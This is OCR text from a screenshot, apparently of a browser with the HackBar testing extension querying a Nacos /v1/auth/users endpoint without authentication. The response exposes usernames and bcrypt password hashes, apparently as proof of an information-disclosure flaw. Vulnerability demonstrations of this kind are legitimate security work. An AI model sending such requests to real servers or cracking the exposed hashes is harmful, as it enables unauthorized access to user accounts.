 Not secure http:// /v1/auth/users?pag... 1 8 Incognito
{
Raw Parsed
"totalCount": 7,
"pageNumber": 1,
"pagesAvailable": 1,
"pageItems": [
{
"username": "demo123",
"password": "$2a$10$XIL7l07.WeLEY1EP0cX8q.TNq/K/I24AcztmUPNGWEKL0tC9tW10y"
},
{
"username": "nacos",
"password": "$2a$10$Wj0N/JkTRJDNfh2uPoeEaO7l9CQ3/BaZiFa3aDH3nyuk5z5LoVs4S"
},
元素 源代码 控制台 网络 内存 性能 应用 安全 记录器 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http:// /v1/auth/users?pageNo=1&pageSize=9
Use POST method